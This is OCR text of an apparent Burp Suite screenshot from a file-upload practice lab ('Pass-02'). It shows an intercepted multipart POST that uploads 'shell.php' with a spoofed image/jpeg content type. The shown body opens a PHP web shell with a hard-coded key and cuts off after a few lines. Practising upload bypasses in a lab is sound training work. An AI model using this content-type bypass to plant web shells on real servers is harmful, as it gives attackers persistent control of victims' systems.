 Request to http://xtra5wsj.ia.aqlab.cn:80 [59.63.166.75]
Forward Drop Intercept is ... Action Open Brow... Comment
Pretty Raw Hex \n In
1 POST /Pass-02/index.php HTTP/1.1
2 Host: xtra5wsj.ia.aqlab.cn
3 Content-Length: 1206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xtra5wsj.ia.aqlab.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryM0tKfZjF2LtNhiCe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://xtra5wsj.ia.aqlab.cn/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=3248689742
14 Connection: close
15
16 ------WebKitFormBoundaryM0tKfZjF2LtNhiCe
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 @error_reporting(0);
22 session_start();
23 $key="0cc175b9c0f1b6a8";
Re
Re
Re
Re
Re